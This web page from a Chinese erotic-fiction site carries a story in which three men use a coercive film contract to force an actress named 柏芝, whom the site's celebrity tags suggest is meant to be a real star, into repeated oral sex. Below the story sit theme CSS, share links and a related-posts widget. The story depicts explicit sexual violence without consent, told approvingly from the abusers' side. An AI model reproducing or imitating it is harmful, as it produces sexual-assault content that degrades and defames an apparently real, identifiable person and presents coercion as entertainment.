<p>「我是老闆，我喜歡如何拍就如何拍，今天的男主角是我們三人，開攝錄機便可以拍！」威爺一腔命令式的口令：「現在這場戲便是為我們三人捉了你入這男廁，強迫你口交，直至全部射進你口裡。」</p>
<p>「開機！」</p>
<p>話未說完，黑鬼及肥蟲已高興若狂地衝到柏芝身邊，強將她壓至跪地姿勢。</p>
<p>「不要呀！威爺，求求你不要這樣吧，只是拍戲，不須要這樣的！」柏芝在掙扎著。</p>
<p>「是嗎？你沒有看清楚當日那份合約嗎？上面清楚寫著三部片也需要你進行任何型式性行為的，違約者須賠償三倍片酬。」威爺拿出了那份如性奴般的片約副本給柏芝看。</p>
<p>柏芝一看，便像要暈倒似的。</p>
<p>「繼續吧，幫我脫褲子！」威爺囂張地擺了擺屁股，挺起小腹對著柏芝，再將柏芝的頭按落那男人地方。</p>
<p>雖然威爺仍穿著褲子，但柏芝已感受到那根硬物的惡處及令人欲嘔的臭味。柏芝已沒有選擇，只好乖乖地側著臉，解開了威爺的皮帶，褲鍊，接著扯下三角褲，整條七吋污穢肉棒便伸到自己鼻尖。</p>
<p>「含吧，好好味的。」柏芝不斷地搖頭避開，威爺邊說邊把肉棒追著柏芝的口鼻。</p>
<p>柏芝心知怎也逃不了，勉強地張開雙唇含住了龜頭套弄著。</p>
<p>「你們看！玉女在口交呢，美麗的奇景呀！」</p>
<p>黑鬼在淫笑著，心想著，等威爺洩了後，自己也可享受這頂級口舌服務呢！</p>
<p>這時，柏芝口含著龜頭，為了避免全條肉棒進入，左手緊扼著肉棒的其餘部份，威爺未能盡興，當然火光。</p>
<p>「黑鬼，肥蟲幫我拿開她的手！」</p>
<p>一聲令下，黑鬼、肥蟲一人一邊分開了柏芝雙手。</p>
<p>「讓我教你怎樣口交吧！」威爺腰一挺，整條七吋肉棒已衝進柏芝口腔。</p>
<p>可憐的柏芝在無法抵擋下，口腔強被如此醜物填滿了。</p>
<p>如此的強行深喉，威爺當然越插越興奮。</p>
<p>「正呀……正呀……嗚……正呀……」全力地抽送著。</p>
<p>「唔……唔……」柏芝只可一面如此呻吟著，一面口水淚水鼻水不停湧出。</p>
<p>威爺不理如何，一路全力抽插，盡量淫辱，「滋……滋……滋……滋……」不停攻擊著。</p>
<p>「唔……唔……」柏芝邊吃著威爺肉棒，邊流著大量口水。</p>
<p>這樣地過了十五分鐘，威爺享受到了極點，按著柏芝頭，將肉棒插到最深，顫了幾下，大量精液注進柏芝口內，但威爺仍按著柏芝頭不放。仍然含著全條肉棒，柏芝已捱不住了，白色腥味液體從僅餘的口角慢慢流出來，在旁的黑鬼、肥蟲看得心跳加速。</p>
<p>「肥蟲，不要打鎗了，到你！」威爺把柏芝推向肥蟲，肥蟲急不及待便把肉捧插進柏芝口裡瘋狂地抽插。</p>
<p>由於剛才肥蟲邊看柏芝替威爺口交，一邊自己在打鎗，現在抽送只十數次便精射如注。</p>
<p>「到我了！」黑鬼見肥蟲完事，一手便握著柏芝頭髮，不理會柏芝口裡有什麼穢物，就插進去。</p>
<p>由於黑鬼是混血兒，老二的尺寸是三人中最厲害的，足九吋長、粗兩吋。面對如此巨物，柏芝也無奈地照單全收，因為經剛才的口交淫辱後，口部面部已開始麻木了。</p>
<p>但這次真的如窒息似的，柏芝幾番想吐出肉棒，但也被黑鬼大力地按著頭，繼續抽送。</p>
<p>「唔……唔……」</p>
<p>「啊……啊……」</p>
<p>「唔……唔……」</p>
<p>「啊……啊……」</p>
<p>又一串白色精液射進口裡去。</p>
<p>拔出肉棒後，柏芝已整個人虛脫了，躺在地上。</p>
<p>「好！好！好！享受了如此美味的口交服務，真是我十年來最痛快的一次口交。」</p>
<p>接著威爺拋了僅一張紙的所謂「劇本」及一套所謂戲服給柏芝：「換上這套戲服，到我的辦工室，拍下一場戲，三十分鐘內見不到你，當你毀約。」</p>
<p>「到辦工室幹她嗎？」肥蟲問威爺。</p>
<p>「當然，今次要更痛快地玩她其他洞穴。」</p>
<p>「哈哈哈哈哈哈……正呀正呀，多謝威爺！哈哈哈哈……」可更徹底地幹極品玉女柏芝，肥蟲、黑鬼興奮莫名了。</p>
<p>柏芝拿著一套不堪入目的戲服，一張寫著一連串荒淫指令的劇本，顫抖著，知道三十分鐘後自己將受到比剛才更屈辱的對待。</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/%e5%90%8d%e4%ba%ba/">名人</a></li><li><a href="https://fsnovel.com/tag/%e6%98%8e%e6%98%9f/">明星</a></li><li><a href="https://fsnovel.com/tag/%e8%99%90%e5%be%85/">虐待</a></li><li><a href="https://fsnovel.com/tag/%e8%ae%8a%e6%85%8b/">變態</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e6%259f%258f%25e8%258a%259d%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9F%8F%E8%8A%9D&url=https%3A%2F%2Ffsnovel.com%2F%25e6%259f%258f%25e8%258a%259d%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e6%9f%8f%e8%8a%9d/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41.jpg&description=%E6%9F%8F%E8%8A%9D" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9F%8F%E8%8A%9D %0A%0A https://fsnovel.com/%e6%9f%8f%e8%8a%9d/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e6%af%8d%e5%a5%b3%e6%83%85%e6%b7%b1/">母女情深</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e7%8e%89%e5%a5%b3%e7%9c%9f%e9%9d%a2%e7%9b%ae/">玉女真面目</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="在車上背着一傢人乾姨媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a30-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
